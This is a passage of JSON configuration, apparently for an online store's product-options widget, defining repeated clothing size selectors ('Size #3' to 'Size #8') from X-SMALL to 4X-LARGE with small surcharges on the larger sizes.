],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_5":{"id":"197877tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_6":{"id":"197877tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_7":{"id":"197877tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_8":{"id":"197877tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem42":{"id":"197877tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem42_1":{"id":"197877tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_2":{"id":"197877tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_3":{"id":"197877tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_4":{"id":"197877tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_5":{"id":"197877tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_6":{"id":"197877tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_7":{"id":"197877tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_8":{"id":"197877tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem43":{"id":"197877tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem43_1":{"id":"197877tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_2":{"id":"197877tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_3":{"id":"197877tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_4":{"id":"197877tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_5":{"id":"197877tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_6":{"id":"197877tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_7":{"id":"197877tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_8":{"id":"197877tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem44":{"id":"197877tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem44_1":{"id":"197877tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_2":{"id":"197877tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_3":{"id":"197877tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_4":{"id":"197877tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_5":{"id":"197877tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_6":{"id":"197877tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_7":{"id":"197877tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_8":{"id":"197877tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem45":{"id":"197877tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem45_1":{"id":"197877tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_2":{"id":"197877tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_3":{"id":"197877tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_4":{"id":"197877tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_5":{"id":"197877tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_6":{"id":"197877tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_7":{"id":"197877tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_8":{"id":"197877tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem46":{"id":"197877tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem46_1":{"id":"197877tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_2":{"id":"197877tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_3":{"id":"197877tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_4":{"id":"197877tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_5":{"id":"197877tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_6":{"id":"197877tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_7":{"id":"197877tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_8":{"id":"197877tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem47":{"id":"197877tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem47_1":{"id":"197877tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_2":{"id":"197877tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_3":{"id":"197877tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_4":{"id":"197877tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_5":{"id":"197877tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_6":{"id":"197877tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_7":{"id":"197877tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem47_8":{"id":"197877tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem48":{"id":"197877tem48","label":"Size 